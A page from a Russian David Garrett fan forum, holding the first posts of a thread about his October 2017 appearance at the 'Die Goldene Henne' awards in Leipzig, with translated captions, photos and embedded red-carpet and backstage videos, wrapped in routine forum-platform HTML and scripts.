

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://david-garrett-russianfans.ru/viewtopic.php?id=1849
body_size: 16621
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" dir="ltr" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>13.10.2017 MDR - Die Goldene Henne*</title>
<meta property="og:title" content="13.10.2017 MDR - Die Goldene Henne*"><meta property="og:url" content="https://david-garrett-russianfans.ru/viewtopic.php?id=1849"><script type="text/javascript">
try{self.document.location.hostname==parent.document.location.hostname&&self.window!=parent.window&&self.parent.window!=parent.parent.window&&document.write('</he'+'ad><bo'+'dy style="display:none"><plaintext>')}catch(e){}
try{if(top===self&&location.hostname.match(/^www\./))location.href=document.URL.replace(/\/\/www\./,'//')}catch(e){}
var FORUM = new Object({ set : function(prop, val){ try { eval("this."+prop+"=val"); } catch (e) {} }, get : function(prop){ try { var val = eval("this."+prop); } catch (e) { var val = undefined; } return val; }, remove : function(prop, val){ try { eval("delete this."+prop); } catch (e) {} } });
FORUM.set('topic', { "subject": "13.10.2017 MDR - Die Goldene Henne*", "closed": "0", "num_replies": "51", "num_views": "1181", "forum_id": "20", "forum_name": "TV", "moderators": { "837": "Лёна" }, "language": { "share_legend": "Расскажите друзьям!" } });
// JavaScript переменные форума
var BoardID = 1023175;
var BoardCat = 13;
var BoardStyle = 'Mybb_RPG';
var ForumAPITicket = 'e5a8a16fe229b9cc846cbc0ca3c2a00c2e798154';
var GroupID = 3;
var GroupTitle = 'Гость';
var GroupUserTitle = '';
var PartnerID = 1;
var RequestTime = 1764581291;
var StaticURL = 'https://forumstatic.ru';
var AvatarsURL = 'https://forumavatars.ru';
var FilesURL = 'https://forumstatic.ru';
var ScriptsURL = 'https://forumscripts.ru';
var UploadsURL = 'https://upforme.ru';
</script>
<script type="text/javascript" src="/js/libs.min.js?v=4"></script>
<script type="text/javascript" src="/js/extra.js?v=2"></script>
<link rel="alternate" type="application/rss+xml" href="https://david-garrett-russianfans.ru/export.php?type=rss&amp;tid=1849" title="RSS" />
<link rel="top" href="https://david-garrett-russianfans.ru" title="Форум" />
<link rel="author" href="https://david-garrett-russianfans.ru/userlist.php" title="Участники" />
<link rel="up" title="TV" href="https://david-garrett-russianfans.ru/viewforum.php?id=20" />
<link rel="next" title="Страница темы 2" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849&amp;p=2" />
<link rel="last" title="Страница темы 3" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849&amp;p=3" />
<link rel="stylesheet" type="text/css" href="/style/Mybb_RPG/Mybb_RPG.css" />
<link rel="stylesheet" type="text/css" href="/style/extra.css?v=21" />
<script type="text/javascript">$(function() { $('#register img[title],#profile8 img[title]').tipsy({fade: true, gravity: 'w'}); $('#viewprofile img[title],.post-author img[title]:not(li.pa-avatar > img),.flag-i[title]').tipsy({fade: true, gravity: 's'}); });</script>
<script type="text/javascript" src="https://forumscripts.ru/html_in_posts/1.0.20/html_in_posts.js"></script>
<script type="text/javascript" src="https://forumscripts.ru/search_in_topic/1.0.4/search_in_topic.js"></script>
<link rel="stylesheet" type="text/css" href="https://forumscripts.ru/search_in_topic/1.0.4/search_in_topic.css" />
<script type="text/javascript" src="https://forumscripts.ru/post_voters/2.0.11/post_voters.js"></script>
<link rel="stylesheet" type="text/css" href="https://forumscripts.ru/post_voters/2.0.11/post_voters.css" />
<script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>

<!-- body-header -->
<div id="pun_wrap">
<div id="pun" class="ru isguest gid3">
<div id="pun-viewtopic" class="punbb" data-topic-id="1849" data-forum-id="20" data-cat-id="5">


<div id="mybb-counter" style="display:none">
<script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(201230, "init", { clickmap:false, trackLinks:true, accurateTrackBounce:true });

</script> <noscript><div><img src="https://mc.yandex.ru/watch/201230" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</div>

<div id="html-header">
	<!-- Загрузчик изображений в форме ответа © 2018 Alex_63 -->
<script>FORUM.defaultHost = 'imgur'; // Хостинг по умолчанию: 'uploads' 'imgur' 'imageban'</script>
<link rel="stylesheet" type="text/css" href="https://forumstatic.ru/files/0015/c4/3f/18002.css" />
<script type="text/javascript" src="https://forumstatic.ru/files/0015/c4/3f/18001.js"></script>

<center><img src="https://forumstatic.ru/files/000f/9c/c7/24128.jpg?v=1"></center>


<style>
#pun-title TABLE {
    background: url(/img/Mybb_RPG/logo.jpg) no-repeat 10px -3px!important;
}
</style>




<!-- Подфорумы "не скриптом" © Alex_63 / Ч.1 в начало HTML верх -->
<script type="text/javascript">var SUBF = {},SUBFset = {};
// Настройки скрипта //
SUBF.icon_old = 'https://forumstatic.ru/files/0016/4f/7e/12924.jpg';  // Иконка подфорумов без новых сообщений
SUBF.icon_new = 'https://forumstatic.ru/files/0016/4f/7e/75803.jpg';  // Иконка подфорумов с новыми сообщениями
SUBF.d_title = 'Подфорумы:'  // Текст в заголовке секции подфорумов
SUBFset.enable_subf = 1; // Установка подфорумов: 0 - ручная, 1 - автоматическая
$(document).ready(function(){$('#navadmin>a').attr('href','/admin/index');});
if(document.URL.indexOf('/admin/')!=-1)(function(){var s='<script type="text/javascript" src="',
e='"></'+'script>',l='https://forumstatic.ru/files/0016/4f/7e/40123.js';document.write(s+l+e);}());
</script><link rel="stylesheet" type="text/css" href="https://forumstatic.ru/files/0016/4f/7e/73859.css"/>
<script type="text/javascript" src="https://forumstatic.ru/files/0016/4f/7e/73858.js"></script>

<style type="text/css">
#pun-ulinks .container, .category .container, #pun-main .forum .container {
-webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
}

.category h2, #pun-main h1 {
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
</style>

<style>
li.pa-online {
border-left: 0 none transparent;
padding-left: 0;
}
</style>

<!--Защита картинок от просмотра гостем-->
<style id="noUser"> .punbb .post-content img {display:none !important}</style>
<script> if(GroupID!=3)$("#noUser").replaceWith("");</script>


<style type="text/css">
.punbb fieldset textarea {background: #DCDCDC;}
</style>

<style type="text/css">
.punbb {
  font-size: 0.75em;
}
</style>

<style type="text/css"> 
#pun-stats ul.container {padding-left: 140px;}
</style>

<!-- Cтрелочки -Вверх вниз страницы -->
<div style="position:fixed;z-index:1003; right :0.4%; bottom: 45%;">
<a href="#top" onclick="window.scrollTo(0,0); return false;" title="Вверх страницы">
<img src="https://sd.uploads.ru/vYTwX.png" alt="Вверх страницы"/>
</a>
<br/>
<br/>
<a href="#top" onclick="window.scrollTo(0, document.body.scrollHeight); return false;" title="Вниз страницы">
<img src="https://forumstatic.ru/files/000f/9c/c7/39028.png?v=1" alt="Вниз страницы"/>
</a>
</div><!--Конец Cтрелочки -->

<style type="text/css">
.punbb .pl-delete a:hover, 
.punbb .pl-edit a:hover, 
.punbb .pl-quote a:hover,
.punbb .subscribelink a:hover,
.punbb .pagelink a:hover{
color:#fff!important;
}

.punbb .subscribelink a,
.punbb .pagelink a{
color:#ff0000!important;
}
</style>




<style type="text/css">
body {overflow-x:hidden;}
</style>


<!-- Убираем надпись Объявление -->
<style type="text/css"> #pun-announcement h2 {display: none} 
#pun-announcement .container {padding-top: 1em} </style>


<style type="text/css">
.pagelink {
color: white !important;
}
</style>

<noedit><div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
$(document).ready(function(){
  new google.translate.TranslateElement({
    pageLanguage: 'ru'
  }, 'google_translate_element');
});
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
</script>

<script>/*if(document.URL.match(/[\?&]fbclid=/)) location.replace(document.URL.replace(/[\?&]fbclid=(\w+)/i, ''));*/</script>





<!--предсказание в хтмл верх -->
<script type='text/javascript'> 
$(document).ready(function() { 
var content = [	
"В этой жизни необходимо попробовать все.",
"Это послание из другой галактики самому доброму человеку. Миссия завершена успешно!",
"Не отказывай себе в удовольствии.",
"Судьба подарком удивит вас! Не теряйте время зря, судьба для вас уготовила невероятную встречу!",
"Ваши таланты будут признаны и вознаграждены по достоинству.",
"Совсем скоро вы сможете с удовольствием тратить деньги, а также с удовольствием их зарабатывать.",
"Совсем скоро вас ожидает романтическое путешествие.",
"Не сдавайся и ты не проиграешь.",
"Внимательнее относитесь к знакам судьбы.",
"Время &#8211; ваш союзник, лучше отложить принятие важного решения хотя бы на день.",
"Вы проснетесь от поцелуя и аромата кофе.",
"Год будет для вас ослепительным. От ярких событий и красок иногда захочется закрыть глаза. Наслаждайтесь тем, что принесет этот год. Внимательно смотрите по сторонам, чтобы не упустить  возможность обрести свое счастье.",
"Год для вас будет благополучным. Все поводы волноваться останутся в прошлом. Семья и близкие будут радовать, коллеги по работе помогут в новом проекте.  Денежных средств будет хватать и на отдых, и на инвестиции в свое будущее.",
"Год для вас будет очень доходным. К вам не только устремятся новые денежные потоки, но и поступят предложения о выгодном инвестировании. Приятными покупками станут новый автомобиль или уютная квартира.",
"Год для вас будет наполнен страстью. Вы давно ждали, чтобы внутри порхали бабочки, и приятная теплота разносилась по телу от прикосновения близкого человека. Новый прилив чувств может полностью поглотить вас. Страсть откроется и в работе, где захочется добиться намеченных ранее целей",
"Сделай это сегодня, иначе завтра это может быть уже незаконно.",
" Ты увидишь ответ на свой вопрос на дне 10-й выпитой тобой рюмки водки.",
"Не лижи металлические предметы на морозе. И горячие тоже не лижи, так себе идейка.",
"Иди работать! Иначе жить тебе в нищете&#8230;",
"Никогда не забывайте подруг, особенно, если они должны вам деньги.",
"Не хочешь сладкого? Пей сухое!",
"Новогодние и рождественские праздники привнесут в вашу жизнь благодать!",
"Новогодние и рождественские праздники принесут надежды на лучшее",
"Новогодний морозец настроит вас на игривый лад",
"Новое знакомство в Новом году будет началом романтических отношений",
"Вам предлагается мечта всей жизни. Скажите да!",
"Если Вы проявите инициативу, успех не заставит себя ждать.",
"Ваши надежды и планы сбудутся сверх всяких ожиданий.",
"Готовьтесь к романтическим приключениям.",
"Ваши надежды и планы сбудутся сверх всяких ожиданий.",
"В этом месяце ночная жизнь для вас.",
"Вам пора отдохнуть.",
"Вас ждет приятный сюрприз.", 
"Время и терпение,  вас ждут много сюрпризов!",
"Время осушит все слезы и исцелит все раны.",
"Внимание! Это сообшение содержит вирус любви! Он находит самого доброго и хорошего человека!",
"К осени чувства не ослабнут, а станут сильнее.",
"Через неделю вас с наскоку поцелует ваша судьба.",
"Для каждого найдется кусочек рая на планете.",
"Это виртуальный поцелуй. Прижать к сердцу. Повторить 7 раз.",
"К лету ты  подрастешь на 2 см",
"Если в течение 15 секунд не крикнешь &#8220;УРА!&#8221;, то все пропало!",
"Путешествие в дальние страны",
"Не спрашивай и не отвечай. Истина &#8211; в молчании.",
"Удача придет к вам в руки уже в этом месяце",
"Приятный сюрприз ожидает вас",
"Задуманное осуществится",
"Перемены случатся в твоей жизни, плыви по течению",
"Определенность &#8211; это то, что тебе сейчас нужно&#8230;",
"Не позволяй амбициям затмить маленький успех",
"Мало думать, нужно еще и делать!",
"Отдохни! Тебе это сейчас нужно!",
"Тебя ожидают хорошие новости.",
"День будет прекрасен!",
"Прислушайся к людям. Идеи могут прийти извне.",
"Жди помощи от друзей",
"Ты занят, но ты счастлив!",
"Пора на шопинг!",
"Объятия, как бумеранг. Ты обязательно получишь его обратно!",
"Тебя ждет целый год счастья",
"Если колодец засорен, то самое время его очистить.",
"Не поддавайтесь эмоциям.",
"Пришло время закончить старое и начать новое.",
"Новогодние снежинки подарят вам ощущение рождественской сказки"
	];
	$("#trigger").toggle(function() { 
    $("#box").text(content[Math.floor(Math.random() * content.length)]);
    $("#box").fadeIn(); 
    return false; 
	},  
	function() { 
    $("#box").fadeOut(); 
    return false;
	}); 
});
  </script>
<!-- Конец -->


<style>/*предсказание настройка*/
div#candle {/*настраиваем картинку*/
position: relative; /*если хотите чтобы элемент был приклеен к экрану, замените relative на fixed, если хотите увидеть элемент вверху страницы используйте параметр absolute*/
    left: -34px; /*двигаем влево, если хотите видеть элемент справа, замените left на right*/
    top: -49px; /*двигаем вверх-вниз*/
    cursor: pointer;
    float: left; /*настраивает обтекание left или right*/
    width: fit-content; /*избавляет о прозрачного поля, перекрывающего ссылки*/
    margin-top: -95px; /*убирает отступ вокруг элемента при параметре relative, если используете параметры fixed или absolute, то просто уберите строку*/}

div#box {/*настраиваем всплывающее окошко с текстом*/
position: relative; /*пишем relative, absolute или fixed - тоже самое что и в div#candle*/
    left: -100px; /*двигаем влево, если хотите видеть элемент справа, замените left на right*/
    float: left; /*настраивает обтекание left или right*/
    top: -140px; /*двигаем вверх вниз*/
    color: #b7ac8f; /*цвет шрифта*/
    font-size: 14px!important; /*размер шрифта*/
    letter-spacing: 1px; /*расстояние между буквами/
    font-weight: bold; /*делает шрифт жирным*/
    width: fit-content; /*ширина окошка, fit-content - ширина будет зависеть от количества текста в окошке, но можно задать фиксированную ширину или в процентах*/
    padding: 5px; /*отступ текста от краёв*/
    border: 3px ridge rgb(183, 172, 143); /*размер, стиль и цвет линии вокруг окошка*/
    background: url(https://forumstatic.ru/files/0018/3d/6c/46122.jpg); /*фон, можно картинкой или цветом, н-р: #f92672*/
    display: none; /*прячет окошко при перезагрузки страницы, не удаляйте эту строку, если хотите чтобы окошко не отображалось в свёрнутом виде*/
    margin-top: -34px; /*убирает отступ вокруг элемента при параметре relative, если используете параметры fixed или absolute, то просто уберите строку*/}</style>


<!--предсказание-->
<div id='candle'>
<img id="trigger" src="https://forumstatic.ru/files/0018/3d/6c/39127.png" title="Желаете погадать? Задуйте свечу!"></div>
<div id='box'></div>
<!--конец-->
</div>

<div id="pun-title" class="section">
	<table id="title-logo-table" cellspacing="0">
		<tbody id="title-logo-tbody">
			<tr id="title-logo-tr">
				<td id="title-logo-tdl" class="title-logo-tdl">
					<h1 class="title-logo"><span>DAVID GARRETT   RUSSIAN FORUM</span></h1>
				</td>
				<td id="title-logo-tdr" class="title-logo-tdr"><!-- banner_top --></td>
			</tr>
		</tbody>
	</table>
</div>

<div id="pun-navlinks" class="section">
	<h2><span>Меню навигации</span></h2>
	<ul class="container">
		<li id="navindex"><a href="https://david-garrett-russianfans.ru/"><span>Форум</span></a></li>
		<li id="navuserlist"><a href="https://david-garrett-russianfans.ru/userlist.php" rel="nofollow"><span>Участники</span></a></li>
		<li id="navrules"><a href="https://david-garrett-russianfans.ru/misc.php?action=rules" rel="nofollow"><span>Правила</span></a></li>
		<li id="navregister"><a href="https://david-garrett-russianfans.ru/register.php" rel="nofollow"><span>Регистрация</span></a></li>
		<li id="navlogin"><a href="https://david-garrett-russianfans.ru/login.php" rel="nofollow"><span>Войти</span></a></li>
	</ul>
</div>

<div id="pun-ulinks" class="section" onclick="void(0)">
	<h2><span>Пользовательские ссылки</span></h2>
	<ul class="container">
		<li class="item1"><a href="https://david-garrett-russianfans.ru/search.php?action=show_recent">Активные темы</a></li>
	</ul>
</div>

<!-- pun_announcement -->

<div id="pun-status" class="section">
	<h2><span>Информация о пользователе</span></h2>
	<p class="container">
		<span class="item1">Привет, Гость!</span> 
		<span class="item2"><a href="/login.php" rel="nofollow">Войдите</a> или <a href="/register.php" rel="nofollow">зарегистрируйтесь</a>.</span> 
	</p>
</div>

<div id="pun-break1" class="divider"><hr /></div>

<div id="pun-crumbs1" class="section">
	<p class="container crumbs"><strong>Вы здесь</strong> <em>&#187;&#160;</em><a href="https://david-garrett-russianfans.ru/">DAVID GARRETT   RUSSIAN FORUM</a> <em>&#187;&#160;</em><a href="https://david-garrett-russianfans.ru/viewforum.php?id=20">TV</a> <em>&#187;&#160;</em>13.10.2017 MDR - Die Goldene Henne*</p>
</div>

<div id="pun-break2" class="divider"><hr /></div>

<div class="section" style="border:0 !important;max-width:100%;overflow:hidden;display:flex;justify-content:center;max-height:250px;overflow:hidden;min-width:300px;">
		
</div>

<div id="pun-main" class="main multipage">
	<h1><span>13.10.2017 MDR - Die Goldene Henne*</span></h1>
	<div class="linkst">
		<div class="pagelink">Страница: <strong>1</strong>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849&amp;p=2">2</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849&amp;p=3">3</a>&#160;&#160;<a class="next" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849&amp;p=2">&raquo;</a></div>
	</div>
	<div id="topic_t1849" class="topic">
		<h2><span class="item1">Сообщений</span> <span class="item2">1 страница 20 из 52</span></h2>
		<div id="p76516" class="post topicpost topic-starter" data-posted="1507580718" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76516" onclick="return false;">Поделиться</a><strong>1</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76516">09.10.2017 22:25</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76516-content" class="post-content">
<p><span style="color: yellow"><strong><span style="font-size: 14px">13.10.2017 г. Дэвид также представит свой альбом &quot;Rock Revolution&quot;&nbsp; в программе &quot;Die Goldene Henne&quot; канала MDR.</span></strong></span></p>
						<p>Всю информацию будем собирать здесь.</p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">0</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76519" class="post altstyle topic-starter" data-posted="1507583305" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76519" onclick="return false;">Поделиться</a><strong>2</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76519">09.10.2017 23:08</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76519-content" class="post-content">
<p><a href="https://www.instagram.com/p/BaBpRMkg0kl/" rel="nofollow ugc" target="_blank">https://www.instagram.com/p/BaBpRMkg0kl/</a></p>
						<p>superillu_officialDer Countdown l&#228;uft. Am Freitag, am 13. Oktober 2017, wird in Leipzig die Goldene Henne verliehen. Auf der B&#252;hne wird auch Star-Geiger David Garrett stehen. &#128522; </p>
						<p><span style="color: yellow">&quot;Отсчёт пошёл. В пятницу 13 октября 2017 года будет проведена церемония награждения &quot;Goldene Henne&quot; (&quot;Золотая курица&quot;). На сцене мы увидим так же и звёздного скрипача Дэвида Гэрретта&quot;</span></p>
						<p><a href="http://uploads.ru/dGKMU.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://sa.uploads.ru/t/dGKMU.jpg" alt="http://sa.uploads.ru/t/dGKMU.jpg" /></a></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+1</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76615" class="post topic-starter" data-posted="1507925360" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76615" onclick="return false;">Поделиться</a><strong>3</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76615">13.10.2017 22:09</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76615-content" class="post-content">
<p>По ссылке - видео. Дэвид на красной дорожке: </p>
						<p><a href="https://twitter.com/Berlenarin/status/918905161975820289" rel="nofollow ugc" target="_blank">https://twitter.com/Berlenarin/status/9 &#8230; 1975820289</a></p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/T0Wkx5Ey-j8" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+4</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76620" class="post altstyle" data-posted="1507928852" data-user-id="2643" data-group-id="2">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76620" onclick="return false;">Поделиться</a><strong>4</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76620">13.10.2017 23:07</a></span></h3>
			<div class="container">
							<div class="post-author">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=2643" rel="nofollow">Lanka</a></li>
						<li class="pa-title">Модератор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg" alt="Lanka" title="Lanka" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+10598</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+2527</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76620-content" class="post-content">
<p>Фото (с) <strong><span style="color: yellow">Franziska Krug</span></strong></p>
						<p><a href="http://www.gettyimages.de/fotos/david-garrett-attends-the-goldene-henne-on-october-13-2017-in-leipzig-germany" rel="nofollow ugc" target="_blank">http://www.gettyimages.de/fotos/david-g &#8230; ig-germany</a></p>
						<p><a href="http://uploads.ru/nPMAo.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s0.uploads.ru/t/nPMAo.jpg" alt="http://s0.uploads.ru/t/nPMAo.jpg" /></a></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+5</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76621" class="post topic-starter" data-posted="1507928958" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76621" onclick="return false;">Поделиться</a><strong>5</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76621">13.10.2017 23:09</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76621-content" class="post-content">
<p>За сценой</p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/x2QwSQq38QA" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						<p><a href="https://vk.com/video426371126_456239108" rel="nofollow ugc" target="_blank">https://vk.com/video426371126_456239108</a></p>
						<p><iframe src="https://vk.com/video_ext.php?oid=426371126&id=456239108&hash=3497196346375d51&amp;hd=1" width="480" height="284" allowfullscreen frameborder="0" loading="lazy"></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+4</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76622" class="post altstyle topic-starter" data-posted="1507929237" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76622" onclick="return false;">Поделиться</a><strong>6</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76622">13.10.2017 23:13</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76622-content" class="post-content">
<p>Красная дорожка</p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/6ixIPNzfklk" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						<p><a href="https://vk.com/video426371126_456239109" rel="nofollow ugc" target="_blank">https://vk.com/video426371126_456239109</a></p>
						<p><iframe src="https://vk.com/video_ext.php?oid=426371126&id=456239109&hash=d8ba132524f65f1f&amp;hd=1" width="480" height="284" allowfullscreen frameborder="0" loading="lazy"></iframe></p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/n18DWQin784" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/HumudoYp0Y0" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+5</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76623" class="post" data-posted="1507929454" data-user-id="2643" data-group-id="2">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76623" onclick="return false;">Поделиться</a><strong>7</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76623">13.10.2017 23:17</a></span></h3>
			<div class="container">
							<div class="post-author">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=2643" rel="nofollow">Lanka</a></li>
						<li class="pa-title">Модератор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg" alt="Lanka" title="Lanka" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+10598</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+2527</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76623-content" class="post-content">
<p><a href="https://www.facebook.com/superillu/videos/10155051476276461/" rel="nofollow ugc" target="_blank">https://www.facebook.com/superillu/vide &#8230; 476276461/</a></p>
						<p><iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fsuperillu/videos/10155051476276461/&show_text=0&width=480" width="480" height="284" loading="lazy" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe></p>
						<p><a href="https://vk.com/video426371126_456239110" rel="nofollow ugc" target="_blank">https://vk.com/video426371126_456239110</a></p>
